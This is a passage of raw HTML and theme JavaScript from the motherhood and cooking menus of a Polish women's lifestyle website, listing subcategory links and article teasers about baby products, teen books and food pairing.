m_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: 